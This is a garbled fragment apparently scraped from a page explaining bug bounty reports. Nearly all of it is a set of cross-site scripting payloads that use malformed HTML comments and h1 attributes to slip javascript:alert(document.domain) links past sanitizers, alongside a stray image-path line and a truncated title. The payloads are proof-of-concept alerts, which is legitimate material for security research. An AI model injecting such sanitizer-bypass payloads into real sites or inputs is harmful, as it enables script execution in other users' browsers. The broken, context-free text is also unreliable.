 <!-- <h1 value=" -->
<a href="javascript:alert(document.domain)">link</a>
<!--!> <h1 value="--><a href="javascript:alert(document.domain)">link
<!-- -->
<h1
value="--><a href="
javascript:alert(document.domain)
>link
nty Reports Explained
https://bbre.dev